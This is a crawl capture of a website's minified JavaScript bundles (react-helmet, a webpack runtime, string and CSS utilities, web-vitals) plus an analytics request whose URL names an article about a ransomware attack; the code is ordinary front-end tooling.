string[]`");t=Object.assign({pascalCase:!1},t);if(e=Array.isArray(e)?e.map(e=>e.trim()).filter(e=>e.length).join("-"):e.trim(),0===e.length)return"";if(1===e.length)return t.pascalCase?e.toUpperCase():e.toLowerCase();return e!==e.toLowerCase()&&(e=(e=>{let t=!1,n=!1,r=!1;for(let i=0;i<e.length;i++){const o=e[i];t&&/[a-zA-Z]/.test(o)&&o.toUpperCase()===o?(e=e.slice(0,i)+"-"+e.slice(i),t=!1,r=n,n=!0,i++):n&&r&&/[a-zA-Z]/.test(o)&&o.toLowerCase()===o?(e=e.slice(0,i-1)+"-"+e.slice(i-1),r=n,n=!1,t=!0):(t=o.toLowerCase()===o&&o.toUpperCase()!==o,r=n,n=o.toUpperCase()===o&&o.toLowerCase()!==o)}return e})(e)),e=e.replace(/^[_.\- ]+/,"").toLowerCase().replace(/[_.\- ]+(\w|$)/g,(e,t)=>t.toUpperCase()).replace(/\d+(\w|$)/g,e=>e.toUpperCase()),n=e,t.pascalCase?n.charAt(0).toUpperCase()+n.slice(1):n;var n};e.exports=t,e.exports.default=t},8154:function(e,t,n){"use strict";n.d(t,{m:function(){return fe}});var r,i,o,a,l=n(5556),s=n.n(l),c=n(2098),u=n.n(c),d=n(115),p=n.n(d),f=n(6540),m=n(8828),h=n.n(m),y="bodyAttributes",g="htmlAttributes",v="titleAttributes",b={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},w=(Object.keys(b).map(function(e){return b[e]}),"charset"),x="cssText",E="href",T="http-equiv",k="innerHTML",C="itemprop",S="name",O="property",A="rel",N="src",L="target",P={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},I="defaultTitle",j="defer",R="encodeSpecialCharacters",M="onChangeClientState",_="titleTemplate",D=Object.keys(P).reduce(function(e,t){return e[P[t]]=t,e},{}),z=[b.NOSCRIPT,b.SCRIPT,b.STYLE],F="data-react-helmet",H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},B=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),U=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},q=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},V=function(e){return!1===(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},W=function(e){var t=K(e,b.TITLE),n=K(e,_);if(n&&t)return n.replace(/%s/g,function(){return Array.isArray(t)?t.join(""):t});var r=K(e,I);return t||r||void 0},Y=function(e){return K(e,M)||function(){}},G=function(e,t){return t.filter(function(t){return void 0!==t[e]}).map(function(t){return t[e]}).reduce(function(e,t){return U({},e,t)},{})},$=function(e,t){return t.filter(function(e){return void 0!==e[b.BASE]}).map(function(e){return e[b.BASE]}).reverse().reduce(function(t,n){if(!t.length)for(var r=Object.keys(n),i=0;i<r.length;i++){var o=r[i].toLowerCase();if(-1!==e.indexOf(o)&&n[o])return t.concat(n)}return t},[])},X=function(e,t,n){var r={};return n.filter(function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&te("Helmet: "+e+' should be of type "Array". Instead found type "'+H(t[e])+'"'),!1)}).map(function(t){return t[e]}).reverse().reduce(function(e,n){var i={};n.filter(function(e){for(var n=void 0,o=Object.keys(e),a=0;a<o.length;a++){var l=o[a],s=l.toLowerCase();-1===t.indexOf(s)||n===A&&"canonical"===e[n].toLowerCase()||s===A&&"stylesheet"===e[s].toLowerCase()||(n=s),-1===t.indexOf(l)||l!==k&&l!==x&&l!==C||(n=l)}if(!n||!e[n])return!1;var c=e[n].toLowerCase();return r[n]||(r[n]={}),i[n]||(i[n]={}),!r[n][c]&&(i[n][c]=!0,!0)}).reverse().forEach(function(t){return e.push(t)});for(var o=Object.keys(i),a=0;a<o.length;a++){var l=o[a],s=h()({},r[l],i[l]);r[l]=s}return e},[]).reverse()},K=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.hasOwnProperty(t))return r[t]}return null},Z=(r=Date.now(),function(e){var t=Date.now();t-r>16?(r=t,e(t)):setTimeout(function(){Z(e)},0)}),J=function(e){return clearTimeout(e)},Q="undefined"!=typeof window?window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||Z:n.g.requestAnimationFrame||Z,ee="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||J:n.g.cancelAnimationFrame||J,te=function(e){return console&&"function"==typeof console.warn&&console.warn(e)},ne=null,re=function(e,t){var n=e.baseTag,r=e.bodyAttributes,i=e.htmlAttributes,o=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,u=e.styleTags,d=e.title,p=e.titleAttributes;ae(b.BODY,r),ae(b.HTML,i),oe(d,p);var f={baseTag:le(b.BASE,n),linkTags:le(b.LINK,o),metaTags:le(b.META,a),noscriptTags:le(b.NOSCRIPT,l),scriptTags:le(b.SCRIPT,c),styleTags:le(b.STYLE,u)},m={},h={};Object.keys(f).forEach(function(e){var t=f[e],n=t.newTags,r=t.oldTags;n.length&&(m[e]=n),r.length&&(h[e]=f[e].oldTags)}),t&&t(),s(e,m,h)},ie=function(e){return Array.isArray(e)?e.join(""):e},oe=function(e,t){void 0!==e&&document.title!==e&&(document.title=ie(e)),ae(b.TITLE,t)},ae=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute(F),i=r?r.split(","):[],o=[].concat(i),a=Object.keys(t),l=0;l<a.length;l++){var s=a[l],c=t[s]||"";n.getAttribute(s)!==c&&n.setAttribute(s,c),-1===i.indexOf(s)&&i.push(s);var u=o.indexOf(s);-1!==u&&o.splice(u,1)}for(var d=o.length-1;d>=0;d--)n.removeAttribute(o[d]);i.length===o.length?n.removeAttribute(F):n.getAttribute(F)!==a.join(",")&&n.setAttribute(F,a.join(","))}},le=function(e,t){var n=document.head||document.querySelector(b.HEAD),r=n.querySelectorAll(e+"["+F+"]"),i=Array.prototype.slice.call(r),o=[],a=void 0;return t&&t.length&&t.forEach(function(t){var n=document.createElement(e);for(var r in t)if(t.hasOwnProperty(r))if(r===k)n.innerHTML=t.innerHTML;else if(r===x)n.styleSheet?n.styleSheet.cssText=t.cssText:n.appendChild(document.createTextNode(t.cssText));else{var l=void 0===t[r]?"":t[r];n.setAttribute(r,l)}n.setAttribute(F,"true"),i.some(function(e,t){return a=t,n.isEqualNode(e)})?i.splice(a,1):o.push(n)}),i.forEach(function(e){return e.parentNode.removeChild(e)}),o.forEach(function(e){return n.appendChild(e)}),{oldTags:i,newTags:o}},se=function(e){return Object.keys(e).reduce(function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r},"")},ce=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce(function(t,n){return t[P[n]||n]=e[n],t},t)},ue=function(e,t,n){switch(e){case b.TITLE:return{toComponent:function(){return e=t.title,n=t.titleAttributes,(r={key:e})[F]=!0,i=ce(n,r),[f.createElement(b.TITLE,i,e)];var e,n,r,i},toString:function(){return function(e,t,n,r){var i=se(n),o=ie(t);return i?"<"+e+" "+F+'="true" '+i+">"+V(o,r)+"</"+e+">":"<"+e+" "+F+'="true">'+V(o,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}};case y:case g:return{toComponent:function(){return ce(t)},toString:function(){return se(t)}};default:return{toComponent:function(){return function(e,t){return t.map(function(t,n){var r,i=((r={key:n})[F]=!0,r);return Object.keys(t).forEach(function(e){var n=P[e]||e;if(n===k||n===x){var r=t.innerHTML||t.cssText;i.dangerouslySetInnerHTML={__html:r}}else i[n]=t[e]}),f.createElement(e,i)})}(e,t)},toString:function(){return function(e,t,n){return t.reduce(function(t,r){var i=Object.keys(r).filter(function(e){return!(e===k||e===x)}).reduce(function(e,t){var i=void 0===r[t]?t:t+'="'+V(r[t],n)+'"';return e?e+" "+i:i},""),o=r.innerHTML||r.cssText||"",a=-1===z.indexOf(e);return t+"<"+e+" "+F+'="true" '+i+(a?"/>":">"+o+"</"+e+">")},"")}(e,t,n)}}}},de=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,i=e.htmlAttributes,o=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.scriptTags,c=e.styleTags,u=e.title,d=void 0===u?"":u,p=e.titleAttributes;return{base:ue(b.BASE,t,r),bodyAttributes:ue(y,n,r),htmlAttributes:ue(g,i,r),link:ue(b.LINK,o,r),meta:ue(b.META,a,r),noscript:ue(b.NOSCRIPT,l,r),script:ue(b.SCRIPT,s,r),style:ue(b.STYLE,c,r),title:ue(b.TITLE,{title:d,titleAttributes:p},r)}},pe=u()(function(e){return{baseTag:$([E,L],e),bodyAttributes:G(y,e),defer:K(e,j),encode:K(e,R),htmlAttributes:G(g,e),linkTags:X(b.LINK,[A,E],e),metaTags:X(b.META,[S,w,T,O,C],e),noscriptTags:X(b.NOSCRIPT,[k],e),onChangeClientState:Y(e),scriptTags:X(b.SCRIPT,[N,k],e),styleTags:X(b.STYLE,[x],e),title:W(e),titleAttributes:G(v,e)}},function(e){ne&&ee(ne),e.defer?ne=Q(function(){re(e,function(){ne=null})}):(re(e),ne=null)},de)(function(){return null}),fe=(i=pe,a=o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.shouldComponentUpdate=function(e){return!p()(this.props,e)},t.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case b.SCRIPT:case b.NOSCRIPT:return{innerHTML:t};case b.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},t.prototype.flattenArrayTypeChildren=function(e){var t,n=e.child,r=e.arrayTypeChildren,i=e.newChildProps,o=e.nestedChildren;return U({},r,((t={})[n.type]=[].concat(r[n.type]||[],[U({},i,this.mapNestedChildrenToProps(n,o))]),t))},t.prototype.mapObjectTypeChildren=function(e){var t,n,r=e.child,i=e.newProps,o=e.newChildProps,a=e.nestedChildren;switch(r.type){case b.TITLE:return U({},i,((t={})[r.type]=a,t.titleAttributes=U({},o),t));case b.BODY:return U({},i,{bodyAttributes:U({},o)});case b.HTML:return U({},i,{htmlAttributes:U({},o)})}return U({},i,((n={})[r.type]=U({},o),n))},t.prototype.mapArrayTypeChildrenToProps=function(e,t){var n=U({},t);return Object.keys(e).forEach(function(t){var r;n=U({},n,((r={})[t]=e[t],r))}),n},t.prototype.warnOnInvalidChildren=function(e,t){return!0},t.prototype.mapChildrenToProps=function(e,t){var n=this,r={};return f.Children.forEach(e,function(e){if(e&&e.props){var i=e.props,o=i.children,a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce(function(t,n){return t[D[n]||n]=e[n],t},t)}(q(i,["children"]));switch(n.warnOnInvalidChildren(e,o),e.type){case b.LINK:case b.META:case b.NOSCRIPT:case b.SCRIPT:case b.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:a,nestedChildren:o});break;default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:a,nestedChildren:o})}}}),t=this.mapArrayTypeChildrenToProps(r,t)},t.prototype.render=function(){var e=this.props,t=e.children,n=q(e,["children"]),r=U({},n);return t&&(r=this.mapChildrenToProps(t,r)),f.createElement(i,r)},B(t,null,[{key:"canUseDOM",set:function(e){i.canUseDOM=e}}]),t}(f.Component),o.propTypes={base:s().object,bodyAttributes:s().object,children:s().oneOfType([s().arrayOf(s().node),s().node]),defaultTitle:s().string,defer:s().bool,encodeSpecialCharacters:s().bool,htmlAttributes:s().object,link:s().arrayOf(s().object),meta:s().arrayOf(s().object),noscript:s().arrayOf(s().object),onChangeClientState:s().func,script:s().arrayOf(s().object),style:s().arrayOf(s().object),title:s().string,titleAttributes:s().object,titleTemplate:s().string},o.defaultProps={defer:!0,encodeSpecialCharacters:!0},o.peek=i.peek,o.rewind=function(){var e=i.rewind();return e||(e=de({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},a);fe.renderStatic=fe.rewind,t.A=fe},8828:function(e){"use strict";e.exports=Object.assign},8917:function(e,t){"use strict";t.__esModule=!0,t.camelCase=void 0;var n=/^--[a-zA-Z0-9-]+$/,r=/-([a-z])/g,i=/^[^-]+$/,o=/^-(webkit|moz|ms|o|khtml)-/,a=/^-(ms)-/,l=function(e,t){return t.toUpperCase()},s=function(e,t){return"".concat(t,"-")};t.camelCase=function(e,t){return void 0===t&&(t={}),function(e){return!e||i.test(e)||n.test(e)}(e)?e:(e=e.toLowerCase(),(e=t.reactCompat?e.replace(a,s):e.replace(o,s)).replace(r,l))}},9108:function(e,t,n){var r=n(9788);e.exports=function(e,t){var n,i=null;if(!e||"string"!=typeof e)return i;for(var o,a,l=r(e),s="function"==typeof t,c=0,u=l.length;c<u;c++)o=(n=l[c]).property,a=n.value,s?t(o,a,n):a&&(i||(i={}),i[o]=a);return i}},9472:function(){"use strict";var e,t,n=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),r=(e=["",""],t=["",""],Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}})));var i=function(){function e(){for(var t=this,n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.tag=function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return"function"==typeof e?t.interimTag.bind(t,e):"string"==typeof e?t.transformEndResult(e):(e=e.map(t.transformString.bind(t)),t.transformEndResult(e.reduce(t.processSubstitutions.bind(t,r))))},r.length>0&&Array.isArray(r[0])&&(r=r[0]),this.transformers=r.map(function(e){return"function"==typeof e?e():e}),this.tag}return n(e,[{key:"interimTag",value:function(e,t){for(var n=arguments.length,i=Array(n>2?n-2:0),o=2;o<n;o++)i[o-2]=arguments[o];return this.tag(r,e.apply(void 0,[t].concat(i)))}},{key:"processSubstitutions",value:function(e,t,n){var r=this.transformSubstitution(e.shift(),t);return"".concat(t,r,n)}},{key:"transformString",value:function(e){return this.transformers.reduce(function(e,t){return t.onString?t.onString(e):e},e)}},{key:"transformSubstitution",value:function(e,t){return this.transformers.reduce(function(e,n){return n.onSubstitution?n.onSubstitution(e,t):e},e)}},{key:"transformEndResult",value:function(e){return this.transformers.reduce(function(e,t){return t.onEndResult?t.onEndResult(e):e},e)}}]),e}(),o=i,a={separator:"",conjunction:"",serial:!1},l=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;return{onSubstitution:function(t,n){if(Array.isArray(t)){var r=t.length,i=e.separator,o=e.conjunction,a=e.serial,l=n.match(/(\n?[^\S\n]+)$/);if(t=l?t.join(i+l[1]):t.join(i+" "),o&&r>1){var s=t.lastIndexOf(i);t=t.slice(0,s)+(a?i:"")+" "+o+t.slice(s+1)}}return t}}};var s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"initial";return{onEndResult:function(t){if("initial"===e){var n=t.match(/^[^\S\n]*(?=\S)/gm),r=n&&Math.min.apply(Math,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(n.map(function(e){return e.length})));if(r){var i=new RegExp("^.{"+r+"}","gm");return t.replace(i,"")}return t}if("all"===e)return t.replace(/^[^\S\n]+/gm,"");throw new Error("Unknown type: "+e)}}},c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return{onEndResult:function(t){if(""===e)return t.trim();if("start"===(e=e.toLowerCase())||"left"===e)return t.replace(/^\s*/,"");if("end"===e||"right"===e)return t.replace(/\s*$/,"");throw new Error("Side not supported: "+e)}}},u=(new o(l({separator:","}),s,c),new o(l({separator:",",conjunction:"and"}),s,c),new o(l({separator:",",conjunction:"or"}),s,c),function(e){return{onSubstitution:function(t,n){if(null==e||"string"!=typeof e)throw new Error("You need to specify a string character to split by.");return"string"==typeof t&&t.includes(e)&&(t=t.split(e)),t}}}),d=function(e){return null!=e&&!Number.isNaN(e)&&"boolean"!=typeof e},p=function(){return{onSubstitution:function(e){return Array.isArray(e)?e.filter(d):d(e)?e:""}}},f=(new o(u("\n"),p,l,s,c),function(e,t){return{onSubstitution:function(n,r){if(null==e||null==t)throw new Error("replaceSubstitutionTransformer requires at least 2 arguments.");return null==n?n:n.toString().replace(e,t)}}}),m=(new o(u("\n"),l,s,c,f(/&/g,"&amp;"),f(/</g,"&lt;"),f(/>/g,"&gt;"),f(/"/g,"&quot;"),f(/'/g,"&#x27;"),f(/`/g,"&#x60;")),function(e,t){return{onEndResult:function(n){if(null==e||null==t)throw new Error("replaceResultTransformer requires at least 2 arguments.");return n.replace(e,t)}}});new o(m(/(?:\n(?:\s*))+/g," "),c),new o(m(/(?:\n\s*)/g,""),c),new o(l({separator:","}),m(/(?:\s+)/g," "),c),new o(l({separator:",",conjunction:"or"}),m(/(?:\s+)/g," "),c),new o(l({separator:",",conjunction:"and"}),m(/(?:\s+)/g," "),c),new o(l,s,c),new o(l,m(/(?:\s+)/g," "),c),new o(s,c),new o(s("all"),c)},9788:function(e){var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,n=/\n/g,r=/^\s*/,i=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,o=/^:\s*/,a=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,l=/^[;\s]*/,s=/^\s+|\s+$/g,c="";function u(e){return e?e.replace(s,c):c}e.exports=function(e,s){if("string"!=typeof e)throw new TypeError("First argument must be a string");if(!e)return[];s=s||{};var d=1,p=1;function f(e){var t=e.match(n);t&&(d+=t.length);var r=e.lastIndexOf("\n");p=~r?e.length-r:p+e.length}function m(){var e={line:d,column:p};return function(t){return t.position=new h(e),b(),t}}function h(e){this.start=e,this.end={line:d,column:p},this.source=s.source}h.prototype.content=e;var y=[];function g(t){var n=new Error(s.source+":"+d+":"+p+": "+t);if(n.reason=t,n.filename=s.source,n.line=d,n.column=p,n.source=e,!s.silent)throw n;y.push(n)}function v(t){var n=t.exec(e);if(n){var r=n[0];return f(r),e=e.slice(r.length),n}}function b(){v(r)}function w(e){var t;for(e=e||[];t=x();)!1!==t&&e.push(t);return e}function x(){var t=m();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var n=2;c!=e.charAt(n)&&("*"!=e.charAt(n)||"/"!=e.charAt(n+1));)++n;if(n+=2,c===e.charAt(n-1))return g("End of comment missing");var r=e.slice(2,n-2);return p+=2,f(r),e=e.slice(n),p+=2,t({type:"comment",comment:r})}}function E(){var e=m(),n=v(i);if(n){if(x(),!v(o))return g("property missing ':'");var r=v(a),s=e({type:"declaration",property:u(n[0].replace(t,c)),value:r?u(r[0].replace(t,c)):c});return v(l),s}}return b(),function(){var e,t=[];for(w(t);e=E();)!1!==e&&(t.push(e),w(t));return t}()}}}]);
//# sourceMappingURL=d18f2313f4f0080420e6da78d7c1cd19fc6477a8-299391f98774aea50a18.js.map

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=80464146&t=pageview&_s=1&dl=https%3A%2F%2Fareteir.com%2Farticle%2Ftechnical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack%2F&ul=en-us%40posix&dt=Article%3A%2010%20Stages%20of%20a%20Sophisticated%20LuckyDay%20Attack&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1660901539&gjid=92851399&cid=1622194789.1768635515&tid=UA-215770441-1&_gid=972186257.1768635516&_r=1&_slc=1&gtm=45He61f0h2n81PQW2FGBv856138346za200zd856138346&cd1=5%2F10%2F2021&cd2=article&cd3=GTM-PQW2FGB%3A5&cd4=&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495939~115616985~115938465~115938469~116744867~117041587&z=161105204
body_size: -561
content:
2,cG-N1N866L7CH

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://areteir.com/webpack-runtime-c6cf054ebe1c359251d8.js
body_size: 2146
content:
!function(){"use strict";var e,t,n,r,a,c={},o={};function s(e){var t=o[e];if(void 0!==t)return t.exports;var n=o[e]={id:e,loaded:!1,exports:{}};return c[e].call(n.exports,n,n.exports,s),n.loaded=!0,n.exports}s.m=c,e=[],s.O=function(t,n,r,a){if(!n){var c=1/0;for(p=0;p<e.length;p++){n=e[p][0],r=e[p][1],a=e[p][2];for(var o=!0,f=0;f<n.length;f++)(!1&a||c>=a)&&Object.keys(s.O).every(function(e){return s.O[e](n[f])})?n.splice(f--,1):(o=!1,a<c&&(c=a));if(o){e.splice(p--,1);var i=r();void 0!==i&&(t=i)}}return t}a=a||0;for(var p=e.length;p>0&&e[p-1][2]>a;p--)e[p]=e[p-1];e[p]=[n,r,a]},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},s.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var a=Object.create(null);s.r(a);var c={};t=t||[null,n({}),n([]),n(n)];for(var o=2&r&&e;"object"==typeof o&&!~t.indexOf(o);o=n(o))Object.getOwnPropertyNames(o).forEach(function(t){c[t]=function(){return e[t]}});return c.default=function(){return e},s.d(a,c),a},s.d=function(e,t){for(var n in t)s.o(t,n)&&!s.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},s.f={},s.e=function(e){return Promise.all(Object.keys(s.f).reduce(function(t,n){return s.f[n](e,t),t},[]))},s.u=function(e){return({55:"component---src-pages-search-js",62:"component---src-templates-posts-article-js",68:"d18f2313f4f0080420e6da78d7c1cd19fc6477a8",72:"component---src-templates-pages-solution-area-js",113:"component---src-pages-test-animations-js",117:"gatsby-plugin-image",125:"component---src-pages-404-js",213:"component---src-templates-pages-all-resources-tag-js",223:"commons",245:"component---src-templates-pages-press-release-listing-js",287:"3ae2adc6408ab6862798d7a45db038dc60bcecc9",293:"component---src-pages-index-js",295:"76d5248a17475cbba79822fa72d0388e43eb5dca",376:"component---src-templates-pages-compliance-shield-js",397:"component---src-templates-pages-all-wp-podcast-js",411:"component---src-templates-pages-default-template-js",429:"c7179eabd6603f8e7adbe372141702767ad523d6",478:"component---src-templates-pages-solutions-listing-js",511:"component---src-templates-pages-all-wp-article-js",585:"component---src-templates-pages-all-wp-report-js",589:"component---src-templates-pages-news-events-listing-js",624:"component---src-templates-posts-legacy-article-js",691:"component---src-templates-posts-podcast-js",739:"component---src-templates-pages-resources-listing-js",834:"94726e6d",847:"component---src-templates-posts-press-release-js",891:"component---src-templates-pages-arete-one-js",913:"component---src-templates-pages-team-listing-js",942:"component---src-templates-posts-report-js",970:"component---src-templates-posts-bio-js"}[e]||e)+"-"+{55:"a4c790d8d3929c3432c1",58:"0dd5c48b518893dde413",62:"7e4cca19f0f44260a988",68:"299391f98774aea50a18",72:"b8583d9963efda37a4d6",108:"daeaf18d423d82de069b",113:"c7cf733f1b7a23fc91e4",117:"5892f87ef62ef485dd25",125:"cd55d844e86103d8e66a",166:"4b50028fb5979ff492e3",213:"bea23c957674cd1c9e67",223:"554a74a36f019d920509",245:"895749a98d70cd90291a",287:"99d6dcd777cbe7b59f26",293:"ea7a720632934cae2529",295:"955e5055352d6b3a2029",376:"b71fa312f8a33442e9b5",397:"fcd289d8bc685025e83a",411:"15c887c0a26d15141902",429:"ed427e8a4c8fa09aa4a9",452:"1488b2d6327dee98d9eb",478:"dc0c6f96b2525fb39aca",511:"68a29a1645e7cea85fcd",577:"2fa4b6c63a36ecdaa428",585:"abf1a17d21f3fa30defd",589:"3e7b5834d35d2622d3c7",624:"3eaff9269cfecfa6ef7f",691:"e9ea19c85c5d60c617b3",739:"151d0b5304ef71e290df",834:"547b9130621d5ed0b232",847:"5eff9af7f6f9145ea860",891:"d592db6198639d849253",913:"d8eb1e2a3a9dfb72927b",942:"0a87002402f03e903ddc",970:"15650fe671db13c9be00"}[e]+".js"},s.miniCssF=function(e){return"styles.e9b905b8c14c0cac0101.css"},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r={},a="arete-ir:",s.l=function(e,t,n,c){if(r[e])r[e].push(t);else{var o,f;if(void 0!==n)for(var i=document.getElementsByTagName("script"),p=0;p<i.length;p++){var d=i[p];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){o=d;break}}o||(f=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,s.nc&&o.setAttribute("nonce",s.nc),o.setAttribute("data-webpack",a+n),o.src=e),r[e]=[t];var u=function(t,n){o.onerror=o.onload=null,clearTimeout(l);var a=r[e];if(delete r[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach(function(e){return e(n)}),t)return t(n)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),f&&document.head.appendChild(o)}},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},s.p="/",function(){var e={311:0,869:0};s.f.j=function(t,n){var r=s.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else if(/^(311|869)$/.test(t))e[t]=0;else{var a=new Promise(function(n,a){r=e[t]=[n,a]});n.push(r[2]=a);var c=s.p+s.u(t),o=new Error;s.l(c,function(n){if(s.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),c=n&&n.target&&n.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+c+")",o.name="ChunkLoadError",o.type=a,o.request=c,r[1](o)}},"chunk-"+t,t)}},s.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,a,c=n[0],o=n[1],f=n[2],i=0;if(c.some(function(t){return 0!==e[t]})){for(r in o)s.o(o,r)&&(s.m[r]=o[r]);if(f)var p=f(s)}for(t&&t(n);i<c.length;i++)a=c[i],s.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return s.O(p)},n=self.webpackChunkarete_ir=self.webpackChunkarete_ir||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}()}();
//# sourceMappingURL=webpack-runtime-c6cf054ebe1c359251d8.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://areteir.com/577-2fa4b6c63a36ecdaa428.js
body_size: 798
content:
"use strict";(self.webpackChunkarete_ir=self.webpackChunkarete_ir||[]).push([[577],{577:function(t,e,n){n.r(e),n.d(e,{getCLS:function(){return s},getFCP:function(){return v},getFID:function(){return p},getLCP:function(){return l},getTTFB:function(){return h}});var i=function(t,e){return{name:t,value:void 0===e?-1:e,delta:0,entries:[],id:"v1-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},a=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver(function(t){return t.getEntries().map(e)});return n.observe({type:t,buffered:!0}),n}}catch(t){}},r=function(t,e){var n=function n(i){"pagehide"!==i.type&&"hidden"!==document.visibilityState||(t(i),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},o=function(t){addEventListener("pageshow",function(e){e.persisted&&t(e)},!0)},u="function"==typeof WeakSet?new WeakSet:new Set,c=function(t,e,n){var i;return 